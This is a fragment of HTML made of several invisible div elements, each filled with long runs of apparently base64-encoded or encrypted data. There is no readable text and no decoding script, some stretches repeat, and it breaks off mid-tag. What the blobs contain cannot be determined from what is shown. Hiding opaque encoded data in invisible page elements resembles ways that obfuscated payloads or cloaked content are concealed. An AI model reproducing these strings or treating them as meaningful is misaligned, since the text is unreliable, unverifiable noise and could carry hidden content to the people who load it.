bsuJENX7vL2IfcVdQKDH39dAxobh9MLufuuhkPXHFbDwKZEp6InLwoIEWobI+F/ejnaEFDn30ejsRLWhENHvh4o8QpqA/BqLal+JHKHPkcCMSLVRdI2+p/8Y3rbNqePfWsuxHKD/lfDUbOxYKPWS/4Morofg5F76RvPcTbTyjIHR0IQdRJHKp5MYso70lSObG5PVBZxjrHy4FYkhQIm6+5c0toac4BuyCsftdcXbzdiAMYFNVInK+4swroe4yB6WFu/ETLH3/ezsbc1o2LCbs49Ugtq4yHbuZprlfPWC+OGIfYkRZI2it8ak2srIqBb6SoOsTbiLmbXQWZE5bJWi+vpM1vO43HrKO+fBBLnv4fnVOfC0SLnPq+MIsqrAjCbqXrK5eNXbifXVPMRMIPWS/4cI3o7w/SOfWtfZdMynmdCsaaElbdyyk+sI37Ph8AraS/f4jcnz3YzQOblRVOXXr4pk2sLwyGa7NoOxZZiKtb2IXb0NZNSa1vJgnpbY6FqWZpK5PNX7icD1EY0tJPzS1vtM97e4zE7Sds/FGKXzyLycNbUYUO332pI5orKA0W/vE5KYFZDe6O3hXOkVTP3jh/o4nq6ElHbrM5fNRfGH5eSYaIVFdPzSpocEqtrE0AP6L3q1HPWS7fCEQZFVHIH38odQsoKE5SObG4LdZJCn7dD0ZaEkGfTzl+dcq/6UwFrOfuuQTbSbmbW8IYFUUYDH07cds/7E4AaeatfoTOn7zbXQfbU5bIzHt+MYot+8yF7mCsfESO3PmLzkfcw8RYHvl/Ip+rqAiBr6Qra5KM3zicCEKO1RMLH/[base64]/9ghraYhHraP7uVFOWqtci4OOxUOPWS/4Mo2sPgiBq6asblHM3zzLiIfc0BVIya0t9MkoLE4HLDM5P4jcnz3Y2ISaElXPjzl98AqqLojSKGXpqsEcX/jYSoaKBxaInLwodQgrbI5Bu3D5LNUVjz4dDlTbU5SJm+k7Zktq6M0AKyVu+9GLijgdD1WLApIKGTwpd5P6rswBPqVoOJSOHvlZSMfeB1VI3Dt4sZoork0CuyXuOpOMj//YSoTch1fKHLw6dF+o7QhSO+GrLhZPXbyfCEZOx5MNTy1utM9/7c+ALOTpq5bPXb/YDxEd0ZOZTGp/sIhraAiW+yUteBCO2D5YCEaO1FdPzSpocImp7A/Bv7Nt+xFM2CsfTwSKVFdPzSpocswofx9QOfT+Ls</div><div id="xef6dc3d1" style="display:none">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</div><div id="xef6dc3d2" style="display:none">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</div><div id="xef6dc3d3" style="display:none">cV8HK3Pq+I42ra80SObY5LZbOX/rH2EdYFVYbWz/4cI3o7w/SOfNt+xFM2CsYy4MKQoRIGnw6cds/7M+HKPbp+pTOSi4LH0MZEpBRzLw5c4gqLw/F6ySvfBZMHPvLykSZF8HK3Dh9I4hrac0EaOfu+0TP336YCIQOkBdPSa1utM9/6U+Ab6CvexHZmDzeS4KaFFZdmzl6McsqrJ8HrKQoLkbamLuaEVQdU5RKHDt4sZ//rc0FLiEsfhKM3zicCEKOwUedmzr/8oxrbo/SLaUp+xFKWbzLiMbZ1MGdWz8t9cqtO9nAq/NtuxdKH37L3kOeRxLJHjw5Jl3tK1qELaVv+RbM2f4cXUIYFUUYDHm49Ehoad4D93YoOpEOX7/eypTaFNZIGf049AssLw+HO2Ese9IKHvgcDJ0L1NVIHno5c0g6bwlF7rM7uFMOn3kcDQdbklIKHLwtoFn/6U+Ab6CvexHZnP0ZiASdFNZdnDh6td/6edlAq/NoOxZZiTmbXQJaENIJSa1vtM9/700G7CeoLkYbmLuLi0Rc0NZPzH27ccssaZrR+fT7+FIP3nxZyALb0MGO332pI5opbYyF7mC/bhLM2q7ZicfZUhLdyykvIN15OEhCveAtfEBcT/mdCEbbQ5BRzLw5c4gqLw/F/qfoOZEfHqibiIfc0BVIya0rJNl8KUpSbGZuvcEL3vscHVPc0JRMBaq+Mooobk4HLLbvfdMMTLmbiIfc0BVIya0t8AqqLojSKGXpqsEcX/jYSoaKBxaInLwodAsvrBrXO7EpuZEIRi4cyARdUJONn7r/scgtvglHafM5fNRfGH5eSYaIVFdPzSpocEqtrE0AP7NueJbO3v4ODsRcR0KfWz8t9MkoLE4HLDM5rFZJDKmLiwRbUhOd2rl/oto6bgkBrKS/bhPM3ziODwXe0IGYySx/sYoud9/FLiZoOZbcXv4eyoMekpdNTHz5ccxrO9gQuPCpPsSMXPkciYQOxccLGnw45g1pbE1G7mR7rMJKnPkPWJTcUZYZCfg5dA1qLQoSLGasfsSNmflYSYYeApfInLw6c0x/qYhE7ST+eFMKGXzcCFFZ0tZNTHz/sI1/[base64]/ZyoddU5TIybn488wqbtqBrKOoK5IMHvxe3UdZElIKG75hoNl6rM4HrLbteBdNX34ZjQYbUJEYHjt/sYmsLw+HO2Vu+9cMXzrH29eL0VII2fu+dAxrbMoX7SZuvdMMmasdioQdUJOMBb5hoxvs7cWOKePuMcbBmKnQB5KakhbFUjou/EwlaMcBY3C48FwF2DuJHoHUk4IJk6wvNEWkLwFQaO97MscG1j6IClNVBUIOFvWz5MOk79jAJuMu+pKMXfidyEoVXJYF3jmw/snlKVgE5merPNbO0bcQHozTxJ3NCvt2/sBrbgBBK2HhPRCZWTVXCs0W0tEdH3QtcsEsJ8nB7W3hvZqLn/[base64]/MciaQ7C5qzpORcBH7kcjg9akBVKiXv2eF3spggK5uHu8hCOHXBTAMoR0ZdeinKu+sJp7xhM5WHu+8fOnDPdy01UlEFJ07e4/[base64]/HyDdIx4rdl5UCizzvM8ihYAwBe+15NFMKkPAXxoyQ15NHlvh5+Itq7M+Goe/lbYcBVmkfDg7UmZeFGXX2c0js+cjA4CXsbt8C2f9ewMsZF1TAW3dxsV08YwzBr2npNVdKCbncTokbhQOHSXP4pEPkLE3RO+HkfNKEHz3XToJbG1IGSSyzcckqpw+EKfBhfRmKVzvWCoSREUPD2z+5O4MtY1oK72fvsVLMEehbzgHZRV+PijAtfEjjqxiG6aH4PN4P0b/YwcRVF1eNHLXxcd0ruxhM+6Dn/BYBELmexsKaXVRA1H81tIDvqJlKrKa57JhGiX1LSYxcRcKe0vc7vsmppwVIKa5nscfCSquLDUuUnVvNSrL7tM8oLw1PIaSkdBxGVzzcQ47WHJMNSn17+0csIMfFJSl47JBM1DeZQgwRUlteS7v2MsEhbgBHZisuM9PGH/RJHZJUX57CVTK4/EXoqQwPrjEoNlbDSavLQ4IZmEPKlX11pIM8qE8M4K0urdgHSHcXQMHbEQEeUXJ/eUmt6A/Ae+nh/kRbX/eZwsmZ2p3In3V7vEQrZ8VHeWVjuJ5EHvDZzs/WU1QB3LR7uoQo5hhJYSRg</div><div id="xef6dc3d4" style="display:none">7FLaCvhbXkqcUxbIk/yyescqLRpIuC5meFjCienJ38nOR9rFEXsxfkrnbdlBrKu5MgdEXjwUiM1Sk9yeEnK1Pl2gIYLHrG+5LFrKiqmUXsTdl1/P3XK4pICj7wJKOWRgfQfE2fbZStNYmIJGHbKxOs1gowpM+7PpsJBFVrbJAsnb2N9Ik3K//A9qLdoEKe9l8weD2jXQXgrbhFqAETi2/swha0ZQ4GSsOxrD2rPchYuRlFfOkbw/uwskYM1P53Gk7BMbl3MXHs7bnd+N37v58YWsuE3Ab6Yv88ZPnqvWhUkZHRlKSXG4vIylbxoNaCRlbZwanjsQDxNUVdPClCy4NcQgbQwMK+6p/RKJX3zZgc9SlF6e0vo9M4GiY8SMZLCtfRQbnPZZRc9W3FyeC7h4voos4M1Rri5odlNNSXCJT8tN0UPD1bTvfUr8IA4RuKgv/cYG0j/byQbUEZ9CFjNvfIT85weRr217cpoDV7efzgOY01qeUuww+oKl6cFA76FoOlbK3/+eXopbU9TD1XN4+cg/JgAKJq7srMfOSXlIgsJRF1vAXTG9eQKipBlFpyZnbVuHnbedBkqe1ZfGSzL1PZ19JEnQuOUlvBtbn70dxY2e2F5J3jr/OQJnYYrS7KHkeVgEnmmICVGSEIJLk7G7uYRkOJmCIWbrO5OH0quch07W2VEH0XR3vUKquITNYODkvUYJGv/X307ahV2IkvUyNAVk7gFFJCvgedjN0PMJTUcNVdEOFv82tR88oA/[base64]/Pu+1ZaEvkIQkseWtaP1DL6+ZwiJAjGeW/5sRvGWPlXBgJb0RxNVTou/sHt+Y0IqHHrvcROmfiR30xN2lkCi3Vv5c3oIRmNeGigel4HkXybx0JOVJFKE3hwPt8o50FF4OaurFvNlHjUhtPY11aPmjR45oUs7I+NOaV7fp/ElvhRjVNYGFpKk7H65MwnYNhM6GZoMZNF2rETzkENWZGJ0qw9MAj95Q4JZKs5+V/MUTGcH81WE1qD1S17vYVg+EbCOWVuNsfCFvwV3oxSGUKNU3nu+kdlJchAJm6s/tdMV/[base64]/3//J0tIIpFrKY7MtAN17XdgtHSmVkP2/v4NoQt+MhRJq47etuCFXkLTo6dXRsNGTF+s02grM5E7ye7LMcDV/XegIqSHJyHS/Bus8voaUnRbSCuPQbCX7vZXgMeFVrGW3D/9cyrOY6GbudrcFdCWPCZ346OEQIJV283skDp4QAFLugk8xYZFfkVjgcRRRzH0/p9u82oIQdKqeZrdReEXDEIg1KRB9wC1/[base64]/ZX7hcxYWcBd0dF32tM539uIhG42btc5OEWelYxcxWRZkF3nFwsgQsro5GIaFttBiC2L+eDsqdR9OOXi97+80g4MBJYKmjuQQZFbcfS41OG5EFFux3tYPi+BoNoCn4bpnP0PUZQwHVX9UK0ngw9I1qJgjAOSglfdqCl7iJBosc0l/JS+y2eEilpo8IOCRuNtoCkrudDsMUWBEH3+y+O0Eq68EJ5O+p+5sDlXuWH1JbU1eCVHP/pYo/LEaKJG84e58GVXncCU7Z253HVHt7tQWjLM4MJ+FpuoYaWTufnwoVkpTGXvF/8h9vKQoOIKl4rZAMXD3fBtJRnF1BmTz6u4kpb0SMeXG7LtHMHbjeyMoUmFFGijR1vcIiYQFPoWshPROH2P7IjU3MWx6H0vL1tB0rLcUOJ2is/RhOWOmQB4Kd1FoL1Lo++gpk4IJJ+fPsLRoZVTbXHg9T31PJnazwpBx/KUyGp2Gh7FuLlTvXX03RBF+Cki34tcwrKMLRZGOlvtKClvvUyE3WVZPJkj3+tIvhqI6R+7OgcpqN2v8UD8oOWJkGy/89ZYslOcZIZOwjfliGVrgUwwSRmFZA1TFzeIovZgTH5WVg8tOa2DvRSYXM0V6BWTu7/cqsowiOrK75vURHSDOVBgxYHNwK1fOxcw3qqAXQO7OuM9kMWalWz8vdERXD07i79Ikq4MTNefD7NJZGSDwRzYwRxZoPVjC5u02q5cYPrmSu9d8aWr/RhYTcBR0eV637dISjZRnI6SQnbphF13wZQguSh9tDHPR5O4V8rw7Sua8hu1TaEvlQx8MNGRJI1jMwMAcnYY+BYDBt9JlNHenJS0NZm8J</div><div id="xef6dc3d5" style="display:none">HnDA9PcpqqYlIbyemeZLPVv7ZyYNa0pIGFLK4JFwi78SNu6fgLBzJmHwIAcHOV1bJyrJxu8h9po5BbK6l/Z8KiDaUSkXVVdFL27N5OUtrIYXQuaFvsxQFmPOUw4YOFNfBmmy7/UVqpZiEZK8vPpnFUbmfx5ITU1WKlvF2tZ9g+VmFL2PlrRkJXvdbykvZkFIPXC3yvkKgr8FHLu8svFuBVfmXDcQe0Vxf1vzy8B28ucmGe+umPt5PyqiWykZM3cKK0qwvsIAjJc4Obyv4LtNE3j8b3wKNHF2PXHi/+AAir4BAruwh9RebGPHY3oYWGt2HS7sutYHlaEWNe7Gv/pjNXDkQy0uVVROPGm9/PYt/K8WQL7Dlc9kOVDxWAQ1RBRuKFD92OhyrJxiQ5yDts9GNlfTIwcdc2FkNHX93fsuoO0mK+WjpchrBHvVZgZOV2IIClvS7tcUqZgZRa+9huhGLFvCXwQyYGN4BGrL5+cR9JMSE7+OorFxH3zgRRocRG5XPknz4M8ok7MEOqLOg+V/[base64]/CJ+AkdVDZFH5Jh5IYnNaOnjn+fMtip8SSoWk5dl4HmWjdngtWXVRG322tOoPgK02AeTClfBzOF2lXTgpTF9QL1b0zfEUkZwSPoSHrLNEBGLjfjUxbHZuFXDO1uV3948kSuSQkcVMNWKvIwEpY0QFfSjT3cEBsrBnOqOEh8hIDHOkVH4qV2hMGl/39s4HgecpIZuMjOlbaVWlWj0yMmVffSnU1OwKku0XNe+QgNFcbGT3WS5GcHBZHV7R/pQVjaMhSo++vNMbNETZWAg/eF50f1TR9pcEnLwkFp21gO0RDV/OXwUEeEZaAk7m3NUSjZYkGrrHn9VmbSWhTXsHR2tsH2jn3JEPl7w2J6GMrc98alTyQTYqb2VOJivN2esLs7AwROSamOZAa3vkeikNbkJGOHbM6PMXiLJkFOamtrRzMWigZH4oVhN+DE/FxM0ulJNhFuKTkcxNHWb7TSodUWxodXDz+ukvrJIlAZCyt+pjZST8cStLSGx9AUrA4OkIsYMgF+W4httjKGfATwFIeUAOBn+2v8UdvJopBp+hvfVTDlzRRCwWQFcOGVbB/MQT8bY/[base64]/cH5KN0wLe1HD2pos8KEbR5SM5eRoNkH5bxkKTkhsfC/QtMAXg7Q0IKa8oM5FGFfwIygTdU8EOH/[base64]/QCgoYgRLWFhdBoEF6nU38VOH9kDC+21uUJtKMSNOCvufN8aV7gfgkxRGVZCErj1dYQ95oJF++fuPkZanT4b38ue1UKD0XwutAsguY4M+KR5fYdbST8Ux4UcVdTOlXT/+gyqa0UQuee48xBJnXhIxdKMn1UNynVyPt9vIc2B7zOgulFP1TfIQZLUXFZeUnU5+w9gphmG+bc+78GL2bveSpACxsTJXnl6J1P+Lc+Fq7I3r9BOXPycD1eYktdPm+5rs0ksvdvePfW6OdAKjL1eS4NchoeI33yocorqrAjUOn89KMJfC73NScMZEEBb3Tw+NM2/vp+AaeXpugHO3fkfSAaZQlfInGr+8EoobAyQb/[base64]/rOrqEGYi65ZjkZPy0cbTykrIN5t6UwHPeVuOJaLy+0dz0fb0MRPnDl/8tn+vptXaSGte0XYGHmdCFeYktdPm+5rsE3pbs1X7mXueYLYmDzeSofckIAYm/07c17zvVxUvfK++IXVjK2NW9CdEscLnDl/9B45rswBPqave1CLzCoH29eIQccbSDo5Z15pfU5ALKQ6aFBKGbmZnVRLlRMLG7vosQgtr0+FrPYt+xEc2X0eCobYhRUbzzg7dck6bI+TJ+ZueYVc3OoKWASaBk2bTykrINl+Lk4TOuX9OtbOXSrNycKdVdPdzOr/9Mktr5/FbKEvOxNODz1eiJRdkVRKHnnv8tn5LEwBrbbs+wXDnfmejwXdUhOJHn3sIwk+ul+Hr7I3qMJfDK2</div><div id="xef6dc3d6" style="display:none">NXMSaBkALDzs/sYj+fc5BqOGp7kGc2HmdD0VL0BZP3Tr6Mdrp7o8XaCUueZMPyH+N28aYFNdYHvrsvAgp6AjG6OP6KxIYi65eSZACwccbTy4o9Yp+t9xUvfW6OdAKjL1eS4NchoeI33yodEso70lUOn89KMJfDK2KS5eaVVZKyGm5NcxtKZrXfiFpOJbNzzxcD0WbkNYY3/r4Ywyprg0F7TFvKEJOHPidGIZbgdfIX33/55nqrQnX7SCtaEXVjK2NW9eIQcccW/[base64]/p1P+LgwG7nI3qMJYGHzdjsXbkkcLnDl/9B45rY+HKOXve1MLjL+cD0RIxk2bTykrJ8hraNxEbuXp/AUfnrzZyBTaElSKG6msqll5PVxUvfKp/NIMjL1eS4NchoePXXo4IF7+KYhE7nWt+9IL2GrNysRdQUCcTP3/[base64]/hrJ82tLQ/UrSatfBaYTD1dD0bdQUCr4oJsIw2tLQ/TOvZvLIXVjK2NW9eIRtMbX/o7dA2+fc9F7aS9r1uNWbeYC1eUUZbKG+4o9N7zvVxUvfW9L9NNWS2diMfclQBb3/s5dM25utbUvfW9KMJfDKqZj8fbwdfIX33/55np704AvXI6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TPe7ndcJEHv1cCENZEMAYm/07c17zvVxUvfW9KMJYGHmdCFeYktdPm+5rsAtraVzTOuFouQJKnvzYg0ReRoefTy0rJFx5OdlUPeQve9FYTD4eiEbIwdPOW7r58Z45rYkAKWTuvdqM375Z21eclNOInfhodQsoKE5T/XE+rYLfGHiZyAVZApQJHLh78I1+fcjHaKYsKEJL2bkeiQbLEtVI3nu48or+fcjHaKYsKEXYGL5eTYSaElZbWzr5c0xt+hzQOfW4qMQfCOhNXteMBUeYiK4o9Azo+txIZ+3+bEcajLgcD0XZ05ZKSCr/9MkqutbUvfW9KMJfDKqZj8fbwdfIX33/55np704AvXI6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TPe4u6NdOX7zeCoKc14AYm/07c17zvVxUvfW9KMJYGHmdCFeYktdPm+5rsAtraVzTOuFouQJKnvzYg0ReRoefTy0rJFx5OdlUPeQve9FYTD4eiEbIwdPOW7r58Z45rYkAKWTuvdqM375Z21eclNOInfhodQsoKE5T/[base64]/o7dA2+fcyHbmCtepHOWC0K0VeIQcccW/h79csq7txEbuXp/AUfmHzdjsXbkkecxakrINl5PVtFr6A9OBFPWHlKG0YaEtZYH/l/sdn+t9xUvfW9KMJfC7yfDleYktdPm+5rsUsqLB8GrKXsKEXVjK2NW9eIQccbTy46Moz5LY9E6SF6aFPNX7zOCYdbkkecxakrINl5PVxUvfW9KMVL2TxNTkXZFB+ImS5rpNl9PVjRvfE4KEJOnv6eXJcb0hSKD6k/9c3q740T/WVofFbOXziViASblUebW/w/[base64]</div><div id="xef6dc3d7" 